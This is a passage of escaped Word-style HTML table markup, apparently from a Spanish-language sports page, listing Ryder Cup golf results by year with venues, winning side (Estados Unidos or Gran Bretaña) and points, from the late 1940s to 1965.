normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E4\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EGran\n  Bretaña\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1947\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EPortland GC, Portland, Oregón\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados Unidos\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E11\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E1\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EGran Bretaña\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1949\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EGanton\n  GC, Scarborough\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados Unidos\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E7\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E5\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EGran\n  Bretaña\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1951\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003EPinehurst Resort, Pinehurst,\n  North Carolina\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados Unidos\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E9½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E2½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EGran Bretaña\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1953\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003EWentworth Club, Virginia Water, Surrey\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados Unidos\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E6½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E5½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EGran\n  Bretaña\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1955\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003EThunderbird CC, Rancho\n  Mirage, California\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados Unidos\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E8\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E4\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EGran Bretaña\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1957\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ELindrick\n  GC, Rotherham\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EGran Bretaña\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E7½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E4½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados\n  Unidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1959\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEldorado CC, Indian Wells, California\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados Unidos\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E8½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E3½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EGran Bretaña\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1961\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003ERoyal Lytham \u0026amp; St Annes, Lytham St Annes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados Unidos\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E14½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E9½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EGran\n  Bretaña\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1963\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003EEast Lake GC, Atlanta,\n  Georgia\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados Unidos\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E23\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E9\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EGran Bretaña\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1965\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ERoyal\n  Birkdale, Southport\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados Unidos\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E19½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E12½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EGran\n  Bretaña\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1967\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd 